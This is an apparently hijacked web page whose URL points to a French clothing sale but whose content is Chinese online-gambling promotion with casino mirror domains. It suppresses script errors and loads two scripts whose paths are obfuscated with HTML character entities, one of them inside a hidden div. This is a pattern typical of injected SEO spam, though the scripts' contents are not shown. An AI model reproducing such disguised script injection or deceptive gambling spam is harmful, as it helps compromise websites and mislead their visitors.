

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.armzrace.com/soldes/tunisien-manches-34-en-lin-elasthanne-poudre-t-shirts-majestic-filatures-femme/
body_size: 951
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>太阳成集团tyc234cc(中国)有限公司-官方网站</title><meta name="keywords" content="太阳成城集团tyc234cc,太阳集团tyc234cc官网入口" /><meta name="description" content="太阳成城集团tyc234cc♻️【0502.cc&0402.cc】♻️汇集各种游戏平台，提供丰富多样的娱乐选择。我们致力于为玩家提供安全、公平、可靠的游戏环境，体验无与伦比的全球娱乐。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳成城集团tyc234cc</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>